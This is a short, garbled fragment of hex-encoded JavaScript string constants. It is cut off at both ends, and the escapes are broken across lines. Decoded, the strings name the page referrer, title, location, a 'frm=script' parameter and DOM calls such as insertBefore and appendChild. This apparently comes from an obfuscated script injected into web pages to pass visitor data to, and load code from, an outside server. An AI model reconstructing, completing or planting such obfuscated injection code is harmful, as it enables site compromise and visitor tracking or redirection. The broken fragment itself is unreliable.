
x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x7
2\x72\x65\x72\x3D”,”\x72\x65\x66\x65\x72\x7
2\x65\x72″,”\x26\x64\x65\x66\x61\x75\x6C\x7
4\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D”,”\x
74\x69\x74\x6C\x65″,”\x26″,”\x3F”,”\x72\x65\
x70\x6C\x61\x63\x65″,”\x73\x65\x61\x72\x63\
x68″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”,”\x
26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x7
4″,”\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x7
2\x69\x70\x74″,”\x69\x6E\x73\x65\x72\x74\x4
2\x65\x66\x6F\x72\x65″,”\x70\x61\x72\x65\x6
E\x74\x4E\x6F\x64\x65″,”\x61\x70\x70\x65\x6
E\x64\x43\x68\x69\x6C\x64″,”\x68\x65\x61\x6